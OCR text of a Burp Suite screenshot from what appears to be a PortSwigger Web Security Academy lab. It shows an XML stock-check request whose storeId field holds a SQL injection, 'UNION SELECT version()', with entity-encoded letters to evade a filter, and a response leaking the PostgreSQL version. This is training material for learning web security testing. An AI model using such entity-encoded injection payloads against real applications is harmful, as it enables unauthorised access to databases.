 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.5.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
5 × +
Send Cancel < ▾ > ▾
Target: https://0aed007204aa73fc81974dd700d3009b.web-security-academy.net
HTTP/2 ?
Request
Pretty Raw Hex
\n
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 112
10 Origin:
https://0aed007204aa73fc81974dd700d3009b.web-secur
ity-academy.net
11 Referer:
https://0aed007204aa73fc81974dd700d3009b.web-secur
ity-academy.net/product?productId=2
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 <stockCheck>
20 <productId>
2
</productId>
21 <storeId>
22 1 &#85;NION &#83;ELECT version()
23 </storeId>
24 </stockCheck>
? Search... 0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 144
5
6 120 units
7 PostgreSQL 12.15 (Ubuntu 12.15-0ubuntu0.20.04.1)
on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.1) 9.4.0, 64-bit
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 19
Response headers 3
Ready
252 bytes | 224 millis